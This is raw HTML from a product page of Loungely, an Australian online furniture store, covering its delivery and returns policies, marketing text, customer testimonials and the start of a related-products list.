						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/03/free-shipping-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/03/free-shipping-1.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/03/free-shipping-1-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2023/03/free-shipping-1-32x32.png 32w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Hassle Free Delivery</h3>
<p>Australia Wide</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-958041836" class="col medium-4 small-4 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center is-small"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/03/return.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/03/return.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/03/return-100x100.png 100w, https://www.loungely.com.au/wp-content/uploads/2023/03/return-32x32.png 32w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Risk Free Returns</h3>
<p>Easy Returns</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-1460297741" class="col medium-4 small-4 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center is-small"  >
					<div class="icon-box-img" style="width: 60px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/01/credit-card.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/credit-card.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/01/credit-card-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<h3>Secure Payments</h3>
<p>100% Safe</p>

		</div>
	</div>
	
	

		</div>
					</div>

	


</div>

		</div>
		</div></div>		
<style>
#col-465624542 > .is-sticky-column > .is-sticky-column__inner > .col-inner {
  padding: 20px 0px 20px 0px;
}
@media (min-width:850px) {
  #col-465624542 > .is-sticky-column > .is-sticky-column__inner > .col-inner {
    padding: 20px 20px 20px 20px;
  }
}
</style>
	</div>

	

</div>

	<section class="section" id="section_437516338">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-556749642">


	<div id="col-1566812495" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="accordion pro-det-acc">

	<div id="accordion-3396375195" class="accordion-item">
		<a id="accordion-3396375195-label" class="accordion-title plain" href="#accordion-item-why-buy-from-loungely?" aria-expanded="false" aria-controls="accordion-3396375195-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Why buy from Loungely?</span>
		</a>
		<div id="accordion-3396375195-content" class="accordion-inner" aria-labelledby="accordion-3396375195-label">
			

<p>Here at Loungely, we make finding new furniture online a breeze. We are 100% Australian owned and operated, and dedicated to creating an outstanding online shopping experience for all Australians.</p>
<ul>
<li><strong>We Plant Trees </strong>- One new tree is planted for every order placed.</li>
<li><strong>Fast Dispatch</strong> - We ship most orders the next business day.</li>
<li><strong>Insured Delivery</strong> - You are covered with our exclusive shipping protection.?</li>
<li><strong>Local Australian Support</strong> - Exceptional customer service via phone, email &amp; social media.</li>
<li><strong>Australian Warranty</strong> - We back our custom made sofas with a 5 year warranty to protect your new purchase.</li>
</ul>
<p>We care deeply about the planet and creating a business that gives back to nature. That’s why we've partnered with One Tree Planted to plant a tree in Australia for every order sold!</p>

		</div>
	</div>
	
	<div id="accordion-104746236" class="accordion-item">
		<a id="accordion-104746236-label" class="accordion-title plain" href="#accordion-item-hassle-free-home-delivery" aria-expanded="false" aria-controls="accordion-104746236-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Hassle Free Home Delivery</span>
		</a>
		<div id="accordion-104746236-content" class="accordion-inner" aria-labelledby="accordion-104746236-label">
			

<ul>
<li class="ZPYEqa__property "><span class="ZPYEqa__property__title">Cancellation: </span><span class="ZPYEqa__property__value">Free Before Dispatch</span></li>
<li class="ZPYEqa__property "><span class="ZPYEqa__property__title">Delivery Type: </span><span class="ZPYEqa__property__value">Bulky Delivery</span></li>
<li class="ZPYEqa__property ">Professional delivery right to your door.</li>
<li class="ZPYEqa__property ">The Loungely home delivery service is available Monday to Friday... citywide and beyond.</li>
</ul>
<p><strong>Important delivery information:</strong></p>
<ul>
<li>Regional locations will be quoted upon request.</li>
<li>Delivery fees vary depending on location, number of seats and size of your order.</li>
<li>Please contact us for a quote by phone, chat or email.</li>
<li>You can still purchase online without the final delivery estimate.</li>
</ul>

		</div>
	</div>
	
	<div id="accordion-2778416552" class="accordion-item">
		<a id="accordion-2778416552-label" class="accordion-title plain" href="#accordion-item-risk-free-returns" aria-expanded="false" aria-controls="accordion-2778416552-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Risk Free Returns</span>
		</a>
		<div id="accordion-2778416552-content" class="accordion-inner" aria-labelledby="accordion-2778416552-label">
			

<div class="row"  id="row-1907022298">


	<div id="col-1359701370" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<p><b>Our 21 Day Change of Mind Returns Policy!</b></p>
<p>We pride ourselves on a simple and accurate online experience, but if for any reason your item is not for you we will happily exchange it within 21 days.</p>
<p>The 21-day exchange period commences on the date you receive your product, and we accept all returns — even if you’ve simply had a change of heart.</p>
<p>To process an exchange just submit an online form, whereupon we will contact you to arrange a pick-up time, and send you a returns label. Once we’ve received the return, we process the exchange. <i>Voila!</i></p>

		</div>
					</div>

	

	<div id="col-613154660" class="col medium-12 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-2946630087" class="text hidden">
		

<p class="typography-item typography-item--p1 typography-item--primary product-return-policy__steps-title"><b>Returns process</b></p>

<div class="product-return-policy__steps-wrapper">
<div class="product-return-policy__step">
<ul>
 	<li class="product-return-policy__icon"><b style="color: #555555; font-size: 14.4px;">Submit online form
</b>Complete an online form at your convenience.</li>
</ul>
</div>
<div class="product-return-policy__step">
<ul>
 	<li class="product-return-policy__icon"><b style="color: #555555; font-size: 14.4px;">We will get in touch
</b>We will advise on the next steps.</li>
</ul>
</div>
<div class="product-return-policy__step">
<ul>
 	<li class="product-return-policy__icon"><b style="color: #555555; font-size: 14.4px;">Return label
</b>We will send you a return label.</li>
</ul>
</div>
<div class="product-return-policy__step">
<ul>
 	<li class="product-return-policy__icon"><b style="color: #555555; font-size: 14.4px;">Refund processed
</b>Once received, we will process the refund.</li>
</ul>
</div>
</div>
			</div>
	

		<div class="icon-box featured-box rp-icon icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/01/checklist.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/checklist.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/01/checklist-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Submit online form</h5>			<h6>Complete an online form at your convenience.</h6>			


		</div>
	</div>
	
	
	<div id="gap-318957522" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-318957522 {
  padding-top: 30px;
}
</style>
	</div>
	


		<div class="icon-box featured-box rp-icon icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/01/telephone.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/telephone.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/01/telephone-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">We will get in touch</h5>			<h6>We will advise on the next steps.</h6>			


		</div>
	</div>
	
	
	<div id="gap-953246307" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-953246307 {
  padding-top: 30px;
}
</style>
	</div>
	


		<div class="icon-box featured-box rp-icon icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/01/return-box.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/return-box.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/01/return-box-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Return label</h5>			<h6>Complete an online form at your convenience.</h6>			


		</div>
	</div>
	
	
	<div id="gap-860540410" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-860540410 {
  padding-top: 30px;
}
</style>
	</div>
	


		<div class="icon-box featured-box rp-icon icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 50px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="128" height="128" src="https://www.loungely.com.au/wp-content/uploads/2023/01/refund.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/refund.png 128w, https://www.loungely.com.au/wp-content/uploads/2023/01/refund-100x100.png 100w" sizes="auto, (max-width: 128px) 100vw, 128px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
			<h5 class="uppercase">Refund processed</h5>			<h6>Once received, we will process the refund.</h6>			


		</div>
	</div>
	
	
	<div id="gap-1670498192" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1670498192 {
  padding-top: 30px;
}
</style>
	</div>
	

	<div id="text-99509050" class="text">
		

<a href="https://www.loungely.com.au/refund_returns/"><u>View full returns &amp; refunds policy.</u></a>
		
<style>
#text-99509050 {
  text-align: right;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-827123812" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>

		</div>
	</div>
	
	<div id="accordion-339345503" class="accordion-item">
		<a id="accordion-339345503-label" class="accordion-title plain" href="#accordion-item-furniture-store-online" aria-expanded="false" aria-controls="accordion-339345503-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Furniture Store Online</span>
		</a>
		<div id="accordion-339345503-content" class="accordion-inner" aria-labelledby="accordion-339345503-label">
			

<h3><strong>Best Furniture Store Near Me</strong></h3>
<p><b>Best Furniture </b><span style="font-size: 14.4px;"><b>Online</b></span><b> Store in Australia</b><br />
We believe our sofas are the best in Australia. Experience the Plush comfort difference by visiting your local Plush showroom.</p>
<p><strong>Where is the best place to buy a furniture near me?<br />
</strong>The Best Places to Buy a Sofa, Recliner or Modular in Victoria, New South Wales, Queensland, Western Australia, South Australia, Australian Capital Territory is on Loungely Online 24/7.</p>
<p><strong>Who sells the best quality furniture near me?<br />
</strong>The Best Places to Buy a quality Fabric or Leather Sofa in Melbourne, Sydney, Brisbane, Perth, Adelaide, Canberra</p>

		</div>
	</div>
	
	<div id="accordion-3297032352" class="accordion-item">
		<a id="accordion-3297032352-label" class="accordion-title plain" href="#accordion-item-customer-reviews" aria-expanded="false" aria-controls="accordion-3297032352-content">
			<button class="toggle" aria-label="Toggle"><i class="icon-angle-down" aria-hidden="true"></i></button>
			<span>Customer Reviews</span>
		</a>
		<div id="accordion-3297032352-content" class="accordion-inner" aria-labelledby="accordion-3297032352-label">
			

<div class="row row-collapse align-equal"  id="row-1385717462">


	<div id="col-2135981885" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

	<div id="text-1914760780" class="text">
		


	<section class="section" id="section_1893358121">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-807426863">


	<div id="col-663915230" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<div class="slider-wrapper relative" id="slider-653269144" >
    <div class="slider slider-nav-dots-square slider-nav-circle slider-nav-large slider-nav-dark slider-nav-outside slider-style-normal slider-show-nav"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 3000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": false,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

<div class="row row-large"  id="row-1316074918">


	<div id="col-267160217" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover circle x md-x lg-x y md-y lg-y" id="image_1855022757">
								<div class="img-inner dark" >
			<img width="800" height="800" src="https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/ivana-cajina-dnL6ZIpht2s-unsplash-small-500x500.jpg 500w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_1855022757 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-267160217 > .col-inner {
  padding: 15px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-475262524" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-1274943987">


	<div id="col-756751112" class="col small-12 large-12"  data-animate="bounceInUp">
				<div class="col-inner"  >
			
			

<h2><span style="font-size: 300%;">"</span></h2>

		</div>
				
<style>
#col-756751112 > .col-inner {
  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>
<p>Loungely’s product design is truly impressive! The pieces are both modern and timeless. They offer a great selection of pieces to fit any style and budget. I’m extremely happy with the pieces I purchased and highly recommend them for their exceptional design quality.</p>

	<div id="gap-745543700" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-745543700 {
  padding-top: 10px;
}
</style>
	</div>
	

<p><strong class="testimonial-name test_name">Crissie</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Springvale</span></p>

		</div>
					</div>

	

</div>
<div class="row row-large"  id="row-2124341925">


	<div id="col-2100649703" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover circle x md-x lg-x y md-y lg-y" id="image_1563418333">
								<div class="img-inner dark" >
			<img width="800" height="800" src="https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small.jpg" class="attachment-large size-large" alt="Stylish Furniture Store Online Melbourne &amp; Sydney - Loungely" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/artem-beliaikin-j5almO1E8rU-unsplash-small-500x500.jpg 500w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_1563418333 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-2100649703 > .col-inner {
  padding: 15px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-2019423655" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-1463093997">


	<div id="col-1184247331" class="col small-12 large-12"  data-animate="bounceInUp">
				<div class="col-inner"  >
			
			

<h2><span style="font-size: 300%;">"</span></h2>

		</div>
				
<style>
#col-1184247331 > .col-inner {
  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>
<p>I recently purchased from Loungely online store, and the delivery was easy. My order arrived quickly and everything was carefully packaged. I received helpful answers to all my questions about the delivery. Highly recommend this store for its quality products and reliable service!</p>

	<div id="gap-732439408" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-732439408 {
  padding-top: 10px;
}
</style>
	</div>
	

<h4 style="margin-bottom: 0px;"><strong>Penny</strong> / Brighton</h4>

		</div>
					</div>

	

</div>
<div class="row row-large"  id="row-643150457">


	<div id="col-1712466758" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover circle x md-x lg-x y md-y lg-y" id="image_1876227261">
								<div class="img-inner dark" >
			<img width="800" height="777" src="https://www.loungely.com.au/wp-content/uploads/2023/01/marius-ciocirlan-vMV6r4VRhJ8-unsplash-small.jpg" class="attachment-original size-original" alt="Customer service" decoding="async" loading="lazy" srcset="https://www.loungely.com.au/wp-content/uploads/2023/01/marius-ciocirlan-vMV6r4VRhJ8-unsplash-small.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/01/marius-ciocirlan-vMV6r4VRhJ8-unsplash-small-300x291.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/01/marius-ciocirlan-vMV6r4VRhJ8-unsplash-small-768x746.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/01/marius-ciocirlan-vMV6r4VRhJ8-unsplash-small-500x486.jpg 500w" sizes="auto, (max-width: 800px) 100vw, 800px" />						
					</div>
								
<style>
#image_1876227261 {
  width: 100%;
}
</style>
	</div>
	


		</div>
				
<style>
#col-1712466758 > .col-inner {
  padding: 15px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-1593077151" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row row-collapse"  id="row-1031431182">


	<div id="col-35216353" class="col small-12 large-12"  data-animate="bounceInUp">
				<div class="col-inner"  >
			
			

<h2><span style="font-size: 300%;">"</span></h2>

		</div>
				
<style>
#col-35216353 > .col-inner {
  margin: 0px 0px -50px 0px;
}
</style>
	</div>

	

</div>
<p>I recently visited the Loungely online store and was incredibly impressed with the customer service. The staff was very knowledgeable and went out of their way to make sure my questions were answered. Overall, I’m satisfied with my purchase and recommend this store for helpful customer service!</p>

	<div id="gap-1711367159" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1711367159 {
  padding-top: 10px;
}
</style>
	</div>
	

<h4 style="margin-bottom: 0px;"><strong class="testimonial-name test_name">Raj</strong> <span class="testimonial-name-divider">/ </span><span class="testimonial-company test_company">Gren Waverly</span></h4>

		</div>
					</div>

	

</div>

     </div>

     <div class="loading-spin dark large centered"></div>

	</div>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1893358121 {
  padding-top: 0px;
  padding-bottom: 0px;
}
</style>
	</section>
	
		
<style>
#text-1914760780 {
  text-align: left;
}
</style>
	</div>
	

		</div>
					</div>

	


<style>
#row-1385717462 > .col > .col-inner {
  padding: 20px 20px 20px 20px;
  background-color: rgb(255,255,255);
}
</style>
</div>

		</div>
	</div>
	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_437516338 {
  padding-top: 30px;
  padding-bottom: 30px;
}
</style>
	</section>
	
<div class="row related_product show-for-medium"  id="row-1427629492">


	<div id="col-1492957406" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<p></p>

		</div>
					</div>

	


<style>
#row-1427629492 > .col > .col-inner {
  padding: 0px 20px 20px 20px;
  background-color: rgb(255,255,255);
}
@media (min-width:550px) {
  #row-1427629492 > .col > .col-inner {
    padding: 20px 20px 20px 20px;
  }
}
</style>
</div>
<div class="row related_product"  id="row-1942804453">


	<div id="col-745492367" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="text-center"><div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;"></div></div>

	<div id="text-2758407361" class="text">
		

<h4>RELATED PRODUCTS</h4>
		
<style>
#text-2758407361 {
  font-size: 1rem;
}
</style>
	</div>
	


<div class="related-products-slider swiper"><div class="swiper-wrapper"><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-27862 status-publish instock product_cat-dining-collection product_cat-benches product_cat-dining-kitchen has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-11%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/panama-bench-seat/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2023/09/Panama-Bench-Seat_1024x1024_11zon-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Panama Bench Seat" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2023/09/Panama-Bench-Seat_1024x1024_11zon-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2023/09/Panama-Bench-Seat_1024x1024_11zon-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2023/09/Panama-Bench-Seat_1024x1024_11zon-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2023/09/Panama-Bench-Seat_1024x1024_11zon-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2023/09/Panama-Bench-Seat_1024x1024_11zon-1000x1000.jpg 1000w, https://www.loungely.com.au/wp-content/uploads/2023/09/Panama-Bench-Seat_1024x1024_11zon-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2023/09/Panama-Bench-Seat_1024x1024_11zon.jpg 1024w" sizes="auto, (max-width: 800px) 100vw, 800px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart-o" aria-hidden="true"></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27862  wishlist-fragment on-first-load"
	data-fragment-ref="27862"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27862,&quot;parent_product_id&quot;:27862,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.loungely.com.au/panama-bench-seat/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Panama Bench Seat</a></p></div><div class="price-wrapper"><div class="price-wrapper"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>790.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>890.00</bdi></span><span class="screen-reader-text">Price range: &#36;790.00 through &#36;890.00</span></div></div>		</div>
	</div>
	
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-27862  wishlist-fragment on-first-load"
	data-fragment-ref="27862"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:27862,&quot;parent_product_id&quot;:27862,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;Add to wishlist&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
	</div>
</div></div><div class="swiper-slide"><div class="product-small col has-hover add-to-wishlist-after_add_to_cart product type-product post-15628 status-publish instock product_cat-dining-collection product_cat-dining-kitchen product_cat-dining-tables has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">-20%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom_in">
				<a href="https://www.loungely.com.au/luca-dining-table-2400-marri/">
					<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-FRONT-800x800.jpg" class="lazy-load attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stylish Furniture Store Online Melbourne &amp; Sydney - Loungely" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-FRONT-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-FRONT-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-FRONT-500x500.jpg 500w, https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-FRONT-300x300.jpg 300w, https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-FRONT-150x150.jpg 150w, https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-FRONT-768x768.jpg 768w, https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-FRONT.jpg 1000w" sizes="auto, (max-width: 800px) 100vw, 800px" /><img width="800" height="800" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20800%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-HERO-800x800.jpg" class="lazy-load show-on-hover absolute fill hide-for-small back-imageshow-on-hover absolute fill hide-for-small back-image hover-zoom" alt="Alternative view of Myall Dining Table 2400 - Marri" aria-hidden="true" decoding="async" srcset="" data-srcset="https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-HERO-800x800.jpg 800w, https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-HERO-100x100.jpg 100w, https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-HERO-500x500.jpg 500w, https://www.loungely.com.au/wp-content/uploads/2022/11/DINING-TABLE-2400-HERO-300x300.jpg 300w, 